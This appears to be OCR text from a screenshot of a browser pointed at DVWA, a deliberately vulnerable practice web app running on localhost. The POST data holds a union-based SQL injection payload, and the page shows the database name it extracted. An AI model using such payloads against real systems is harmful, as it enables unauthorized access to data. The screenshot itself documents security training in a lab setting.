 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* -...
File Edit View History Bookmarks Tools Help
Vulnerability: SQL Injection :: Damn Vuln...
127.0.0.1/MyLab/DVWA/vulnerabilities/
Google
ABP
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/MyLab/DVWA/vulnerabilities/sqli/#
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=1337 union select 1,database()-- -&Submit=Submit
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1337 union select 1,database()-- -
First name: 1
Surname dvwa